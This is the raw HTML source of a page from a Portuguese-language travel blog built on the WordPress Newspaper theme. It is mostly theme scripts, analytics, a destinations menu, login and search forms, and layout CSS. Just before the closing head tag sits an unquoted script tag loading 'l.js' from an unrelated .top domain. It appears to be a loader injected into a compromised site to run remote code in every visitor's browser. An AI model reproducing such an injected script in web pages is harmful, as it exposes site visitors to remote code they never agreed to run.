		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.boraviajaragora.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/www.boraviajaragora.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="19834fcd23";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-CGL337H3T2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CGL337H3T2');
</script>
		<style type="text/css" id="wp-custom-css">
			.participe .author_invited_posts p a{font-family: "Museo 700" !important;font-weight: normal;}
.borapraparis_post p a{font-family:'Museo 700' !important;font-weight: normal;}
#menu-menu-destinos  a{font-size:13px !important;}
.single .td-post-content .wp-block-image{margin-bottom:30px;}
.home .tdb-featured-image-bg {display: none !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-355 single-format-standard td-standard-pack novalja global-block-template-8 tdb_template_670 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3538"><a href="https://www.boraviajaragora.com/">Início</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3195"><a href="https://www.boraviajaragora.com/destinos/">Destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3386"><a>África<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3197"><a href="https://www.boraviajaragora.com/africa/africa-do-sul/">África do Sul</a></li>
		<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://www.boraviajaragora.com/africa/botswana/">Botswana</a></li>
		<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://www.boraviajaragora.com/africa/marrocos/">Marrocos</a></li>
		<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://www.boraviajaragora.com/africa/quenia/">Quênia</a></li>
		<li id="menu-item-3200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3200"><a href="https://www.boraviajaragora.com/africa/tanzania/">Tanzânia</a></li>
		<li id="menu-item-3201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3201"><a href="https://www.boraviajaragora.com/africa/tunisia/">Tunísia</a></li>
		<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://www.boraviajaragora.com/africa/uganda/">Uganda</a></li>
		<li id="menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3202"><a href="https://www.boraviajaragora.com/africa/zambia/">Zâmbia</a></li>
		<li id="menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3203"><a href="https://www.boraviajaragora.com/africa/zimbabue/">Zimbábue</a></li>
	</ul>
</li>
	<li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3387"><a>América Central<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3205"><a href="https://www.boraviajaragora.com/america-central/anguilla/">Anguilla</a></li>
		<li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3206"><a href="https://www.boraviajaragora.com/america-central/belize/">Belize</a></li>
		<li id="menu-item-3207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3207"><a href="https://www.boraviajaragora.com/america-central/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3208"><a href="https://www.boraviajaragora.com/america-central/guatemala/">Guatemala</a></li>
		<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3209"><a href="https://www.boraviajaragora.com/america-central/honduras/">Honduras</a></li>
		<li id="menu-item-3210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3210"><a href="https://www.boraviajaragora.com/america-central/jamaica/">Jamaica</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href="https://www.boraviajaragora.com/america-central/nicaragua/">Nicarágua</a></li>
		<li id="menu-item-3212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3212"><a href="https://www.boraviajaragora.com/america-central/panama/">Panamá</a></li>
		<li id="menu-item-3909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3909"><a href="https://www.boraviajaragora.com/america-central/saint-barthelemy/">Saint Barthélemy</a></li>
		<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3213"><a href="https://www.boraviajaragora.com/america-central/stmartin-stmaarten/">Saint Martin / Sint Maarten</a></li>
	</ul>
</li>
	<li id="menu-item-3388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3388"><a>América do Norte<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3215"><a href="https://www.boraviajaragora.com/america-do-norte/mexico/">México</a></li>
	</ul>
</li>
	<li id="menu-item-3389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3389"><a>América do Sul<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3217"><a href="https://www.boraviajaragora.com/america-do-sul/bolivia/">Bolívia</a></li>
		<li id="menu-item-3218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3218"><a href="https://www.boraviajaragora.com/america-do-sul/brasil/">Brasil</a></li>
		<li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://www.boraviajaragora.com/america-do-sul/chile/">Chile</a></li>
	</ul>
</li>
	<li id="menu-item-3390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3390"><a>Ásia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://www.boraviajaragora.com/asia/camboja/">Camboja</a></li>
		<li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://www.boraviajaragora.com/asia/israel/">Israel</a></li>
		<li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3223"><a href="https://www.boraviajaragora.com/asia/jordania/">Jordânia</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://www.boraviajaragora.com/asia/laos/">Laos</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><a href="https://www.boraviajaragora.com/asia/palestina/">Palestina</a></li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://www.boraviajaragora.com/asia/qatar/">Qatar</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3226"><a href="https://www.boraviajaragora.com/asia/tailandia/">Tailândia</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3228"><a href="https://www.boraviajaragora.com/asia/vietna/">Vietnã</a></li>
	</ul>
</li>
	<li id="menu-item-3391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3391"><a>Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.boraviajaragora.com/europa/albania/">Albânia</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3231"><a href="https://www.boraviajaragora.com/europa/alemanha/">Alemanha</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.boraviajaragora.com/europa/andorra/">Andorra</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3233"><a href="https://www.boraviajaragora.com/europa/croacia/">Croácia</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.boraviajaragora.com/europa/espanha/">Espanha</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235"><a href="https://www.boraviajaragora.com/europa/franca/">França</a></li>
		<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://www.boraviajaragora.com/europa/gibraltar/">Gibraltar</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3236"><a href="https://www.boraviajaragora.com/europa/grecia/">Grécia</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3237"><a href="https://www.boraviajaragora.com/europa/hungria/">Hungria</a></li>
		<li id="menu-item-3238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3238"><a href="https://www.boraviajaragora.com/europa/inglaterra/">Inglaterra</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3239"><a href="https://www.boraviajaragora.com/europa/irlanda/">Irlanda</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3240"><a href="https://www.boraviajaragora.com/europa/italia/">Itália</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3241"><a href="https://www.boraviajaragora.com/europa/luxemburgo/">Luxemburgo</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://www.boraviajaragora.com/europa/monaco/">Mônaco</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://www.boraviajaragora.com/europa/montenegro/">Montenegro</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3244"><a href="https://www.boraviajaragora.com/europa/polonia/">Polônia</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://www.boraviajaragora.com/europa/russia/">Rússia</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3246"><a href="https://www.boraviajaragora.com/europa/suica/">Suíça</a></li>
		<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://www.boraviajaragora.com/europa/ucrania/">Ucrânia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3539"><a>Destaques<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://www.boraviajaragora.com/borapraparis/">Bora pra Paris</a></li>
	<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3251"><a href="https://www.boraviajaragora.com/destaques/roteiros/">Roteiros</a></li>
	<li id="menu-item-3252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3252"><a href="https://www.boraviajaragora.com/destaques/top-10/">Top 10</a></li>
	<li id="menu-item-3250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3250"><a href="https://www.boraviajaragora.com/destaques/especiais/">Especiais</a></li>
</ul>
</li>
<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://www.boraviajaragora.com/planeje/">Planeje</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.boraviajaragora.com/participe/">Participe</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://www.boraviajaragora.com/podcast/">Podcast</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://www.boraviajaragora.com/contatos/">Contatos</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://www.boraviajaragora.com/sobre/">Sobre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.boraviajaragora.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_e87" class="tdc-zone"><div class="tdc_zone tdi_2_68e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_68e{
                    min-height: 0;
                }.tdi_2_68e > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_68e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_68e:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_e87_rand_style td-element-style" ></div><div id="tdi_3_766" class="tdc-row"><div class="vc_row tdi_4_ff3  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_ff3{
                    min-height: 0;
                }.tdi_4_ff3,
				.tdi_4_ff3 .tdc-columns{
				    display: block;
				}.tdi_4_ff3 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_ff3 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_ff3 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_ff3{
position:relative;
}
}

</style>
<div class="tdi_3_766_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_766_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_766_rand_style{
background-color:#04344a !important;
}
}
 </style></div><div class="vc_column tdi_6_a6c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_a6c{
                    vertical-align: baseline;
                }.tdi_6_a6c .wpb_wrapper,
				.tdi_6_a6c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_a6c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_a6c .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_a6c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_a6c{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_608 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_7_608" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_608{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_608{
                    display: inline-block;
                }.tdi_7_608 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_608 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_608 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_cc8  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_cc8{
                    vertical-align: baseline;
                }.tdi_9_cc8 .wpb_wrapper,
				.tdi_9_cc8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_cc8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_cc8 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_cc8{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_cc8{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_11_66f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_66f{
                    vertical-align: baseline;
                }.tdi_11_66f .wpb_wrapper,
				.tdi_11_66f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_11_66f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_11_66f .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_11_66f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_66f{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_12_6c0 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_12_6c0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_6c0{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_6c0{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_12_6c0 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_12_6c0 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_13_2f6" class="tdc-row"><div class="vc_row tdi_14_9fc  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14_9fc{
                    min-height: 0;
                }.tdi_14_9fc,
				.tdi_14_9fc .tdc-columns{
				    display: block;
				}.tdi_14_9fc .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16_297  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16_297{
                    vertical-align: baseline;
                }.tdi_16_297 .wpb_wrapper,
				.tdi_16_297 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_16_297 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_16_297 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_17_c66 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_17_c66" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_c66{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17_c66 .tdb-logo-a,
                .tdi_17_c66 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_17_c66 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_17_c66 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_17_c66 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_17_c66 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_17_c66 .tdb-logo-text-title{
                    display: none;
                }.tdi_17_c66 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_17_c66 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.boraviajaragora.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviajaragora-logo-footer.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_18_ba9" class="tdc-row"><div class="vc_row tdi_19_f99  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_f99{
                    min-height: 0;
                }.tdi_19_f99,
				.tdi_19_f99 .tdc-columns{
				    display: block;
				}.tdi_19_f99 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_7fc  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_7fc{
                    vertical-align: baseline;
                }.tdi_21_7fc .wpb_wrapper,
				.tdi_21_7fc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_7fc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_7fc .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_23_00d  td_separator_solid td_separator_center"><span style="border-color:rgba(0,80,104,0.8);border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_23_00d{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_00d{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_24_d7e" class="tdc-zone"><div class="tdc_zone tdi_25_044  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_25_044{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
